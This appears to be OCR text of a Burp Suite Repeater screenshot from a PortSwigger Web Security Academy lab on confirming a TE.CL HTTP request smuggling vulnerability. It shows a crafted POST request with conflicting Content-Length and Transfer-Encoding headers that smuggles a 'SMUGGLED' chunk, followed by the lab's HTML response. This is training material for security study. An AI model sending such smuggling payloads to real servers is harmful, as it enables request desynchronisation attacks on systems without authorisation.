 Send
Cancel
<
>
Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
3 Cookie: session=NdOC4nkP62C2H48Ax5l07bdJPQDcdO9t
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 18
20 Transfer-Encoding: chunked
21
22 8
23 SMUGGLED
24 0
25
26
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8374
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/finding/lab-confirming-te-cl-via-differen
tial-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 4